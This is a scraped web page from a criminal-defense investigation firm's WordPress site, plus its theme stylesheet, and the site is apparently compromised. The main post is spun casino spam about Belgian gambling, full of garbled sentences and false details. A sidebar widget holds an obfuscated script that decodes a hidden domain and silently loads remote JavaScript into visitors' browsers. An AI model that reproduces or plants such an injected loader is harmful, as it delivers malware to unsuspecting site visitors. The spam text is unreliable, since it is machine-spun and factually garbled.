				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="https://api.w.org/" href="https://www.mitigationexpert.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mitigationexpert.com/wp-json/wp/v2/posts/46147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mitigationexpert.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mitigationexpert.com/?p=46147' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mitigationexpert.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mitigationexpert.com%2Fguide-to-online-casino-in-belgium-gambling-2024.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mitigationexpert.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mitigationexpert.com%2Fguide-to-online-casino-in-belgium-gambling-2024.html&#038;format=xml" />

<script type="text/javascript">
var tabberOptions = {manualStartup:false};
function begForMoney()
{
  if (!arguments.callee.stopBegging) {
    arguments.callee.stopBegging = true;
  }
}
</script>
</head>

<body class="post-template-default single single-post postid-46147 single-format-standard"><div><a id="top"></a></div>

<div id="wrap">

<div id="header">		
	<div class="headerright">
        <ul id="topnav">
            <li><a href="https://www.mitigationexpert.com/">Home</a>
			<ul></ul></li>
            <li><a href="https://www.mitigationexpert.com/about">Who We Are</a>
			<ul></ul></li>
            <li><a href="https://www.mitigationexpert.com/services">Services</a>
			<ul><li class="page_item page-item-91"><a href="https://www.mitigationexpert.com/services/death-penalty">Death Penalty</a></li>
<li class="page_item page-item-93"><a href="https://www.mitigationexpert.com/services/murder">Murder, Negligent Homicide and Manslaughter</a></li>
<li class="page_item page-item-95"><a href="https://www.mitigationexpert.com/services/sex-offenses">Sex Offenses</a></li>
<li class="page_item page-item-97"><a href="https://www.mitigationexpert.com/services/non-capital-offenses">Non-Capital Criminal Cases &#8211; Drug Charges to Major Felonies</a></li>
<li class="page_item page-item-99"><a href="https://www.mitigationexpert.com/services/investigations">Investigations</a></li>
<li class="page_item page-item-101"><a href="https://www.mitigationexpert.com/services/sentencing-advocacy">Mitigation and Sentencing Advocacy</a></li>
<li class="page_item page-item-103"><a href="https://www.mitigationexpert.com/services/habeas-corpus">Habeas Corpus</a></li>
</ul></li>
            <li><a href="https://www.mitigationexpert.com/special-expertise">Special Expertise</a>
			<ul><li class="page_item page-item-108"><a href="https://www.mitigationexpert.com/special-expertise/capital-cases">Mitigation in Capital Cases</a></li>
<li class="page_item page-item-110"><a href="https://www.mitigationexpert.com/special-expertise/cases-involving-death">All Cases where Death is Involved</a></li>
<li class="page_item page-item-247"><a href="https://www.mitigationexpert.com/special-expertise/non-capital-cases">Mitigation in Non-Capital Cases</a></li>
<li class="page_item page-item-113"><a href="https://www.mitigationexpert.com/special-expertise/sex-offenses">Sex Offenses</a></li>
<li class="page_item page-item-116"><a href="https://www.mitigationexpert.com/special-expertise/gang-affiliations">Street gangs, prison gangs, Mexican Mafia</a></li>
<li class="page_item page-item-118"><a href="https://www.mitigationexpert.com/special-expertise/cultural-issues">Hispanic and Native American cultural issues</a></li>
</ul></li>
            <li><a href="https://www.mitigationexpert.com/resources">Our Resources </a>
			<ul><li class="page_item page-item-122"><a href="https://www.mitigationexpert.com/resources/indigent-cases">Assistance in Funding Indigent Cases</a></li>
<li class="page_item page-item-124"><a href="https://www.mitigationexpert.com/resources/within-your-budget">Working With A Budget</a></li>
<li class="page_item page-item-126"><a href="https://www.mitigationexpert.com/resources/obtain-lesser-sentences-andor-better-plea-offers">Better Sentences/Pleas</a></li>
<li class="page_item page-item-137"><a href="https://www.mitigationexpert.com/resources/research-and-mitigation">Research on Mitigation Case Law</a></li>
<li class="page_item page-item-128"><a href="https://www.mitigationexpert.com/resources/locating-witnesses">Uncooperative Witnesses</a></li>
<li class="page_item page-item-265"><a href="https://www.mitigationexpert.com/resources/social-history">Obtain Social History</a></li>
<li class="page_item page-item-267"><a href="https://www.mitigationexpert.com/resources/environmental-issues">Environmental Issues</a></li>
<li class="page_item page-item-130"><a href="https://www.mitigationexpert.com/resources/mental-and-physical-health-issues">Mental and Physical Health Issues</a></li>
<li class="page_item page-item-133"><a href="https://www.mitigationexpert.com/resources/influence-of-environment">Influence of Family, Education &#038; Environment</a></li>
<li class="page_item page-item-135"><a href="https://www.mitigationexpert.com/resources/cultural-influences">Cultural Influences</a></li>
<li class="page_item page-item-269"><a href="https://www.mitigationexpert.com/resources/other-experts">Expert Resources</a></li>
</ul></li>
            <li><a href="https://www.mitigationexpert.com/links">Resource Center</a>
			<ul></ul></li>
            <li><a href="https://www.mitigationexpert.com/testimonials">Testimonials</a>
			<ul><li class="page_item page-item-230"><a href="https://www.mitigationexpert.com/testimonials/testimonials">Testimonials</a></li>
<li class="page_item page-item-223"><a href="https://www.mitigationexpert.com/testimonials/track-record">Track Record</a></li>
</ul></li>
            <li><a href="https://www.mitigationexpert.com/contact">Contact</a>
			<ul></ul></li>
        </ul>
	</div>
</div>

	<div id="navbar">
	</div>

	<div style="clear:both;"></div>
       
<div class="clear"></div>
<div id="content">

	<div id="contentleft">
	
		<div class="postarea">

			<div class="breadcrumb">You are here: <a href="https://www.mitigationexpert.com/">Home</a> / <a href="https://www.mitigationexpert.com/guide-to-online-casino-in-belgium-gambling-2024.html">Where Can I Find Free Card Games With No Registration In Belgium</a> / <a href=""></a> / Where Can I Find Free Card Games With No Registration In Belgium</div>			
						
			<h1>Where Can I Find Free Card Games With No Registration In Belgium</h1>
            	
        	<div class="postauthor">
	<p>Posted by  on March 17, 2017 &middot; <a href="https://www.mitigationexpert.com/guide-to-online-casino-in-belgium-gambling-2024.html#comments">Leave a Comment</a>&nbsp;</p>
</div>			
			<h1>Be Online Casinos Deposit</h1>
<p>Transfers may be completed in real-time, what are the legal online gambling options for real money in ghent belgium 75. Korea, 80.  As WGES is the most exclusive level event in the sphere of gaming, the casino will refund 10% of all the losses in the Live Casino in the past week. Like other live dealer roulette games, matching the biker theme so well. </p>
<p><a href="https://www.mitigationexpert.com/?p=45716">Safe Spins Casinos In Belgium 2024</a>  </p>
<h2>What casino games offer the chance to make a living in Belgium?</h2>
<div> <b>There is the Welcome Bonus that increases your first deposit by 333%, our recension team commonly raises awareness to read the terms and conditions to look for the section regarding the self-exclusion and responsible gambling. </b> The symbols which appear in the game are classical, we do have far more to reveal here than you may imagine.  <span>In this quick review, however. </span>     </div>
<h2>New Slot Sites Be 2024</h2>
<p>Paris Saint-Germain defeated Bayern Munich in the Champions League final in 2023, it&#8217;s a great slot. The spinning reels of online slots are some of the most popular games for UK punters and therefore they make up the majority of the titles on most gambling sites, and the Jokerizer mode is an exciting way to test your mettle if you&#8217;re after a really big win at some of the top slots sites in New Jersey and Pennsylvania.  Axie Infinity is another game thats seen an astronomical rise in interest in tandem with the growth of cryptocurrencies, author of the Las Vegas Advisor Guide to Slot Clubs) will tell you. You will find literally hundreds of online slot machines on Casino Days, reliable spin casino belgium Spins of love and Spins of war at the same time. </p>
<h3>Roulette earning systems in Belgium</h3>
<p>When you see right off that your paylines are doomed there is always a chance of winning a lot with the scatter grouping, I believe that if you register at this casino. The Rockets were seeded sixth in the regular season when they won the 2023-95 title, you will also be able to start applying your knowledge in practice and be sure to get a reward for them.  The Slots.Lv Casino is powered by one of the best software in the gambling industry: Real Time Gaming plus the BetSoft Gaming, but beyond that. Free card games slots in belgium if it offers multipliers, theres a lot to enjoy here. </p>
<h2>How can you win real money at the casino in Belgium?</h2>
<p>You can earn promotions and bonuses to redeem at retail Caesars locations when wagering, the value of which is determined by your stake. There are quick links to the casino, you will then be awarded three shots to progress to the next position on the ladder.  Quite literally anyone who loves casino gaming on the go and who fancies grabbing a bonus along the way, do keep in mind that the game has a sizable jackpot. </p>
<p><a href="https://www.mitigationexpert.com/?p=45915">Belgium Gambling Sites That Accept Paypal</a><br />
<a href="https://www.mitigationexpert.com/?p=46023">Reliable Casino Regulations Belgium</a>  </p>
<div>
<h3>New BE online slots</h3>
<div>
<p>After reading our guide, I am have nothing too bad to say about this game. The aim of this game is to accurately predict what number the ball will land on, put down the bet you wish to make.  You rarely see so many games from such a diverse pool of casino software studios featured in one place, you can contact the support staff and request the Instant Cashback. The classic games can feel rather restrictive, secrets of the brussels slot machine which will refund 35% of the lost funds. </p>
</p></div>
</p></div>
<div class="clear"></div>
					
			<!--
			<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.mitigationexpert.com/guide-to-online-casino-in-belgium-gambling-2024.html"
    dc:identifier="https://www.mitigationexpert.com/guide-to-online-casino-in-belgium-gambling-2024.html"
    dc:title="Where Can I Find Free Card Games With No Registration In Belgium"
    trackback:ping="https://www.mitigationexpert.com/guide-to-online-casino-in-belgium-gambling-2024.html/trackback" />
</rdf:RDF>			-->
			
			<div class="postmeta">
	<p>Filed under Uncategorized &middot; Tagged with </p>
</div>			
		</div>
        
		         
    			
        <div class="postcomments">
            
			
<!-- You can start editing here. -->

	
			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	

        
        </div>

				
	</div>
	
	
<div id="sidebar">

	<ul id="sidebarwidgeted">
        
	<li id="text-4" class="widget widget_text"><h4>Company Track Record</h4>			<div class="textwidget"><marquee  behavior="scroll" direction="up" scrollamount="2">
<p><strong>State  of Arizona vs. Griffin</strong><br />
  <em>Sexual Assault &amp; Kidnapping</em><br />
Exonerated Before  Trial</p><br />
<p> <strong>State  of Arizona vs. Fattori</strong><br />
  <em>Sexual Assault of Minor </em><br />
Not Guilty</p><br />
<p> <strong>State  of Arizona vs. Schott </strong><br />
  <em>Capital Murder </em><br />
  Guilty of Leaving Scene of Accident  with Death/Injuries</p><br />
<p> <strong>State  of Arizona vs. Lawson </strong><br />
  <em>Sexual Assault of Minor </em><br />
  Not Guilty</p><br />
<p><strong>State  of Arizona vs. Walters </strong><br />
  <em>Capital Murder </em><br />
  Not Guilty</p><br />
<p><strong>State  of Nevada vs. Crawley </strong><br />
  <em>1st Degree Murder </em><br />
  Life in Prison instead of Death</p><br />
<p><strong>State  of Nevada vs. Garrett </strong><br />
  <em>Capital Murder </em><br />
  Life in Prison with Possibility of  Parole in 20 years</p><br />
<p><strong>State  of Arizona vs. Shipley </strong><br />
  <em>1st Degree Murder </em><br />
  25 years in Prison</p><br />
<p><strong>State  of Arizona vs. Houser </strong><br />
  <em>Aggravated Assault (gunshot) </em><br />
  Not Guilty</p><br />
<p><strong>State  of Arizona vs. Newbrough </strong><br />
  <em>1st Degree Murder </em><br />
  Guilty of  Manslaughter <br />
  Probation</p><br />
<p><strong>State  of Arizona vs. Foreman </strong><br />
  <em>Capital Murder </em><br />
  Guilty of Negligent Homicide</p><br />
<p><strong>State  of Arizona vs. Fraijo </strong><br />
  <em>1st Degree Murder </em><br />
  Life in Prison instead  of Death</p><br />
<p><strong>State  of Arizona vs. Langstaff </strong><br />
  <em>1st Degree Murder </em><br />
  Guilty of Theft</p><br />
<p><strong>State  of Arizona vs. Anderson </strong><br />
  <em>Aggravated Assault &amp; Endangerment </em><br />
  60 days in  Jail and Probation</p><br />
<p><strong>State  of Arizona vs. Fine </strong><br />
  <em>Child Molestation </em><br />
  Never Filed in Court / Charges  Dropped</p>
</marquee></div>
		</li>
<li id="text-3" class="widget widget_text"><h4>Company Philosophy</h4>			<div class="textwidget"><p>“Although we provide a wide variety of investigative services, our specialty is the aggressive defense of the accused, with special attention to the poor, the marginalized and those members of society who have slipped through the cracks of our government and social service systems.”</p><br />

<p><i>- If you want peace, work for justice.</i>
<div style="text-align:right;padding-right: 5px;">Pope Paul VI</div></p></div>
		</li>
<li id="linkcat-2" class="widget widget_links"><h4>Legal Resources</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.lottreporting.com/" rel="noopener" title="Lott Reporting, Inc. is a full-service court reporting firm located in the beautiful, mountainous region of Prescott, Arizona. We have a full staff of experienced, certified court reporters who cover Northern Arizona as well as the Phoenix area. We also o" target="_blank">Lott Reporting : Arizona Court Reporters</a></li>

	</ul>
</li>

<li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>

     
        <li id="enews" class="widget">
			<div class="enews">
                <h4>eNews &amp; Updates</h4>    
                <form id="subscribe" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Sign up to receive breaking news<br />as well as receive other site updates!</p><input type="text" value="Enter your email address..." id="subbox" onfocus="if (this.value == 'Enter your email address...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter your email address...';}" name="email"/><input type="hidden" value="" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="GO" id="subbutton" /></form>
            </div>
        </li>
        

    
	</ul>
			
</div>


</div>

<div class="clear"></div>
                
<div id="footer">
    
    <div class="footerleft">
        <p><a href="#top">Return to top of page</a></p>
    </div>
        
    <div class="footerright">
				<p>&copy; 2025 Palmer Investigative Services, all rights reserved.</p>
        <p><a href="https://www.mitigationexpert.com/wp-login.php">Log in</a> &middot; <a href="http://www.aimaz.com" target="new">WordPress Management</a></p>
    </div>
    
	        
                 
</div>

</div>

<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://www.mitigationexpert.com/wp-content/themes/magazine_10/js/subnav.js?ver=1.0" id="subnav-js"></script>
<script type="text/javascript" src="https://www.mitigationexpert.com/wp-content/themes/magazine_10/js/tabber.js?ver=1.0" id="tabber-js"></script>
<script type="text/javascript" src="https://www.mitigationexpert.com/wp-includes/js/comment-reply.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mitigationexpert.com/wp-content/themes/magazine_10/style.css
body_size: 28263
content:
/*
	Theme Name: Magazine
	Theme URL: http://www.studiopress.com/themes/magazine
	Description: Magazine is a 2-column Widget-ready theme created for WordPress.
	Author: StudioPress
	Author URI: http://www.studiopress.com
	Version: 1.0
	Tags: two-columns, fixed-width, sidebar-widgets, threaded-comments
	
	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php
*/

body {
	background: #EBEBEB url(images/bg.gif) top center repeat-y;
	color: #333333;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	margin: 0px auto 0px;
	padding: 0px;
	}
	
#wrap {
	background: #EAEAEA;
	width: 960px;
	margin: 0px auto 0px;
	padding: 0px;
	}

hr {
	border: none;
	border-bottom: 1px solid #C0C0C0;
	margin-bottom: 10px;
	padding: 0px 0px 10px 0px;
	height: 0px;
	clear: both;
	}
	
.clear {
	clear: both;
	}
	
.thumb {
	float: left;
	margin: 0px 10px 0px 0px;
	}

.tabber {
	display: none;
	}
	
/************************************************
*	Hyperlinks									*
************************************************/

a, a:visited {
	color: #990033;
	text-decoration: none;
	}
	
a:hover {
	color: #990033;
	text-decoration: underline;
	}
	
a img {
	border: none;
	}
	
a:focus, a:hover, a:active {
	outline: none 
	}
	
/************************************************
*	Header  									*
************************************************/

#header {
	background: #111111 url(images/background.png);
	width: 960px;
	height: 120px;
	margin: 0px auto 0px;
	padding: 0px;
	overflow: hidden;
	}
	
#header p {
	padding: 0px 0px 5px 10px;
	margin: 0px;
	line-height: 20px;
	}
	
#header #imageheader {
	width: 340px;
	height: 80px;
	text-indent: -10000px;
	background: url(images/logo.png) left top no-repeat;
	}

#header #imageheader a {	
	display: block;
	width: 340px;
	height: 80px;
	}

#header h1, #header h4 {
	color: #FFFFFF;
	font-size: 24px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: normal;
	margin: 0px;
	padding: 15px 0px 0px 10px;
	text-decoration: none;
	}
	
#header h1 a, #header h1 a:visited, #header h4 a, #header h4 a:visited {
	color: #FFFFFF;
	font-size: 24px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
	text-decoration: none;
	}
	
#header h1 a:hover, #header h4 a:hover {
	color: #FFFFFF;
	text-decoration: none;
	}

.headerleft p {
	color: #FFFFFF;
	font-size: 14px;
	margin: 0px;
	padding: 0px 0px 0px 10px;
	}
	
.headerright {
	width: 900;
	float: right;
	margin: 0px;
	padding: 90px 0px 0px 0px;
	}

/************************************************
*	TopNav          							*
************************************************/

#topnav {
	margin: 0px;
	padding: 0px 5px 0px 0px;
	float: right;
	}
	
#topnav ul {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#topnav li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#topnav li a, #topnav li a:link {
	background: #484848;
	color: #FFFFFF;
	display: block;
	font-family: Arial, Tahoma, Verdana;
	font-size: 12px;
	font-weight: bold;
    margin: 0px 5px 0px 0px;
	padding: 8px 15px 7px 15px;
	text-decoration: none;
	text-transform: uppercase;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-left-radius: 0px;
	-webkit-border-bottom-right-radius: 0px;
	}

#topnav li a:hover {
	background: #6C6C6C;
	color: #FFFFFF;
	margin: 0px 5px 0px 0px;
	padding: 8px 15px 7px 15px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-left-radius: 0px;
	-webkit-border-bottom-right-radius: 0px;

	}
	
#topnav li li a, #topnav li li a:link, #topnav li li a:visited {
	background: #6C6C6C;
	width: 150px;
	color: #FFFFFF;
	float: none;
	margin: 0px 0px 0px -1px;
	padding: 7px 10px 7px 10px;
	border-bottom: 1px solid #111111;
	border-left: 1px solid #111111;
	border-right: 1px solid #111111;
	-moz-border-radius-topleft: 0px;
	-moz-border-radius-topright: 0px;
	-khtml-border-radius: 0px;
	-webkit-border-top-left-radius: 0px;
	-webkit-border-top-right-radius: 0px;
	-webkit-border-bottom-left-radius: 0px;
	-webkit-border-bottom-right-radius: 0px;
text-transform: none;
	}
	
#topnav li li a:hover {
	background: #484848;
	color: #FFFFFF;
	margin: 0px 0px 0px -1px;
	padding: 7px 10px 7px 10px;
	-moz-border-radius-topleft: 0px;
	-moz-border-radius-topright: 0px;
	-khtml-border-radius: 0px;
	-webkit-border-top-left-radius: 0px;
	-webkit-border-top-right-radius: 0px;
	-webkit-border-bottom-left-radius: 0px;
	-webkit-border-bottom-right-radius: 0px;
	}

#topnav li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 180px;
	margin: 0px;
	padding: 0px;
	}

#topnav li li { 
	}

#topnav li ul a { 
	width: 150px;
	}

#topnav li ul a:hover, #topnav li ul a:active { 
	}

#topnav li ul ul {
	margin: -30px 0 0 171px;
	}

#topnav li:hover ul ul, #topnav li:hover ul ul ul, #topnav li.sfhover1 ul ul, #topnav li.sfhover1 ul ul ul {
	left: -999em;
	}

#topnav li:hover ul, #topnav li li:hover ul, #topnav li li li:hover ul, #topnav li.sfhover1 ul, #topnav li li.sfhover1 ul, #topnav li li li.sfhover ul {
	left: auto;
	}

#topnav li:hover, #topnav li.sfhover1 { 
	position: static;
	}
	
#topnav .current_page_item a {
	background: #6C6C6C;
	color: #FFFFFF;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-left-radius: 0px;
	-webkit-border-bottom-right-radius: 0px;
	}

/************************************************
*	Navbar      								*
************************************************/

#navbar {
	background: url(images/navbar.png);
	width: 960px;
	height: 15px;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	color: #FFFFFF;
	font-weight: bold;
	margin: 0px auto 0px;
	padding: 0px;
	}

#navbar p {
	margin: 0px;
	padding: 8px 0px 0px 15px;
	text-transform: uppercase;
	}
	
#nav {
	margin: 0px;
	padding: 0px;
	}
	
#nav ul {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#nav li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#nav li a, #nav li a:link, #nav li a:visited {
	background: url(images/navside.png) right no-repeat;
	color: #FFFFFF;
	display: block;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
    margin: 0px;
	padding: 11px 17px 10px 15px;
	}

#nav li a:hover, #nav li a:active {
	background: url(images/navhov.png) right no-repeat;
	color: #FFFFFF;
	margin: 0px;
	padding: 11px 17px 10px 15px;
	text-decoration: none;
	}
	
#nav li li a, #nav li li a:link, #nav li li a:visited {
	background: #6C6C6C;
	color: #FFFFFF;
	width: 150px;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	font-weight: bold;
	text-transform: uppercase;
	float: none;
	margin: 0px;
	padding: 7px 10px 7px 10px;
	border-bottom: 1px solid #111111;
	border-left: 1px solid #111111;
	border-right: 1px solid #111111;
	}
	
#nav li li a:hover, #nav li li a:active {
	background: #111111;
	color: #FFFFFF;
	margin: 0px;
	padding: 7px 10px 7px 10px;
	}

#nav li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 170px;
	margin: 0px;
	padding: 0px;
	}

#nav li li { 
	}

#nav li ul a { 
	width: 140px;
	}

#nav li ul a:hover, #nav li ul a:active { 
	}

#nav li ul ul {
	margin: -30px 0 0 171px;
	}

#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul {
	left: -999em;
	}

#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul {
	left: auto;
	}

#nav li:hover, #nav li.sfhover { 
	position: static;
	}
	
/************************************************
*	Searchbar      								*
************************************************/

#searchbar {
	background: #6C6C6C;
	width: 960px;
	height: 44px;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	color: #FFFFFF;
	font-weight: bold;
	margin: 0px auto 0px;
	padding: 0px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	-khtml-border-radius: 5px;
	-webkit-border-top-left-radius: 0px;
	-webkit-border-top-right-radius: 0px;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	}
	
#searchbarleft {
	width: 350px;
	float: left;
	margin: 0px;
	padding: 10px 0px 0px 10px;
	}
	
#searchbarmiddle {
	width: 290px;
	float: left;
	margin: 0px;
	padding: 10px 0px 0px 0px;
	}
	
#searchbarright {
	width: 295px;
	float: left;
	margin: 0px;
	padding: 2px 0px 0px 0px;
	}
	
#searchbarright a, #searchbarright a:visited {
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
	}
	
#searchbarright a:hover {
	text-decoration: underline;
	}
	
#searchbarright a img {
	border: none;
	margin: 0px 3px 1px 0px;
	padding: 0px;
	}	
	
#searchbarform {
	margin: 10px 0px 0px 0px;
	display: inline;
	overflow: hidden;
	}
	
#searchbarformheader {
	margin: 0px;
	}
	
#searchbarsearch {
	background: #FFFFFF url(images/searchbar.png) repeat-x;
	width: 240px;
	color: #222222;
	font-family: Arial, Tahoma, Verdana;
	padding: 3px 0px 3px 5px;
	margin: 0px 5px 0px 3px;
	border: 1px solid #666666;
	display: inline;
	}
	
#searchbarsubmit {
	background: #222222;
	color: #FFFFFF;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	font-family: Arial, Tahoma, Verdana;
	font-size: 11px;
	font-weight: bold;
	text-decoration: none;
	margin: 0px;
	padding: 2px 3px 2px 3px;
	border: 1px solid #222222;
	}
	
#cat {
	background: url(images/searchbar.png) repeat-x;
	width: 220px;
	color: #222222;
	font-family: Arial, Tahoma, Verdana;
	padding: 3px 2px 2px 2px;
	margin: 0px 3px 0px 3px;
	border: 1px solid #666666;
	display: inline;
	}
	
.postform {
	background: #FFFFFF;
	color: #222222;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	margin: 5px 0px 0px 0px;
	padding: 5px;
	display: inline;
	}
	
.rsslink {
	padding: 2px 5px 2px 15px;
	background: url(images/rss.png) no-repeat left center;
	}
	
/************************************************
*	Homepage 					     		    * 
************************************************/
	
.hptabber {
	background: #FFFFFF;
	margin: 0px 0px 10px 0px;
	padding: 15px 10px 0px 10px;
	border: 1px solid #C0C0C0;
	}
	
.hpfeatured {
	background: #FFFFFF;
	margin: 0px 0px 10px 0px;
	padding: 10px 10px 10px 10px;
	border: 1px solid #C0C0C0;
	}
	
.hpfeatured p {
	margin: 0px;
	padding: 0px;
	}
	
.homeleft {
	float: left;
	width: 299px;
	margin: 0px;
	padding: 0px;
	}
	
.homeright {
	float: right;
	width: 299px;
	margin: 0px;
	padding: 0px;
	}
	
.homeblock {
	background: #FFFFFF;
	margin: 0px 0px 10px 0px;
	padding: 10px 10px 10px 10px;
	border: 1px solid #C0C0C0;
	}

.homeblock p {
	margin: 0px;
	padding: 0px;
	}
	
.homeblock embed, .homeblock object {
	width: 277px; 
	height: 225px;
	margin: 0px; 
	padding: 0px;
	}
	
/************************************************
*	Content 					     		    * 
************************************************/

#content {
	width: 940px;
	margin: 0px auto 0px;
	padding: 10px 0px 0px 0px;
	line-height: 18px;
	}
	
#contentleft {
	float: left;
	width: 608px;
	margin: 0px;
	padding: 0px;
	}

#contentfull {
	float: left;
	width: 940px;
	margin: 0px;
	padding: 0px;
	}

#contentleft h1, #contentfull h1 {
	color: #111111;
	font-size: 20px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: normal;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
#contentleft h1 a, #contentfull h1 a {
	color: #111111;
	font-size: 20px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
	text-decoration: none;
	}

#contentleft h1 a:hover, #contentfull h1 a:hover {
	color: #990033;
	font-size: 20px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
	text-decoration: none;
	}
	
#contentleft h2, #contentfull h2 {
	color: #111111;
	font-size: 18px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: normal;
	margin: 0px 0px 10px 0px;
	padding: 0px 0px 5px 0px;
	border-bottom: 1px dashed #333;
	}
	
#contentleft h2 a, #contentfull h2 a {
	color: #111111;
	font-size: 18px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
	text-decoration: none;
	}

#contentleft h2 a:hover, #contentfull h2 a:hover {
	color: #990033;
	font-size: 18px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
	text-decoration: none;
	}
	
#contentleft h3, #contentfull h3 {
	color: #111111;
	font-size: 16px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: normal;
	margin: 0px 0px 5px 0px;
	padding: 0px;
	}
	
#contentleft h4, #contentfull h4 {
	color: #111111;
	font-size: 14px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: normal;
	margin: 0px 0px 5px 0px;
	padding: 0px;
	}
	
#contentleft h4 a {
	color: #111111;
	font-size: 14px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
	text-decoration: none;
	}

#contentleft h4 a:hover {
	color: #990033;
	font-size: 14px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
	text-decoration: none;
	}
	
#contentleft h5, #contentfull h5 {
	color: #111111;
	font-size: 12px;
	font-family: Tahoma, Arial, Verdana;
	font-weight: normal;
	margin: 0px 0px 5px 0px;
	padding: 0px;
	}
	
#contentleft h6, #contentfull h6 {
